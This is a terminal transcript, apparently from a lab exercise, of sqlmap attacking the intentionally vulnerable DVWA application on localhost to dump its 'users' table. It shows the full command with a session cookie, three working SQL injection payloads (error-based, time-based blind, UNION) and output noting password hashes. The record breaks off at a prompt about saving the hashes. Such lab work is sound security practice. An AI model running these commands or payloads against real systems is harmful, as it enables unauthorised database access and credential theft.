 ┌──(osboxes㉿nk0741)-[~]
└─$ sqlmap -u "http://localhost/DVWA/vulnerabilities/sqli/?id=1&Submit=Submit#" --cookie="PHPSESSID=6mge2hs6a3v9mhb
rn0k60hquun;security=low" -T "users" --dump
{1.7.11#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end
user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are
not responsible for any misuse or damage caused by this program
[*] starting @ 14:41:15 /2023-11-27/
[14:41:15] [INFO] resuming back-end DBMS 'mysql'
[14:41:15] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: error-based
Title: MySQL ≥ 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)
Payload: id=1' AND EXTRACTVALUE(7208,CONCAT(0×5c,0×7178766b71,(SELECT (ELT(7208=7208,1))),0×7171717071)) AND 'm
BQz'='mBQz&Submit=Submit
Type: time-based blind
Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1' AND (SELECT 2450 FROM (SELECT(SLEEP(5)))MUZP) AND 'hYgZ'='hYgZ&Submit=Submit
Type: UNION query
Title: Generic UNION query (NULL) - 2 columns
Payload: id=1' UNION ALL SELECT CONCAT(0×7178766b71,0×486a6b445943456b51574a6f5054546b79474a474e516a735a784a756
f70756b696e76514a436844,0×7171717071),NULL-- -&Submit=Submit
---
[14:41:15] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian
web application technology: Apache 2.4.46
back-end DBMS: MySQL ≥ 5.1 (MariaDB fork)
[14:41:15] [WARNING] missing database parameter. sqlmap is going to use the current database to enumerate table(s)
entries
[14:41:15] [INFO] fetching current database
[14:41:15] [INFO] fetching columns for table 'users' in database 'dvwa'
[14:41:15] [INFO] fetching entries for table 'users' in database 'dvwa'
[14:41:15] [WARNING] reflective value(s) found and filtering out
[14:41:15] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] y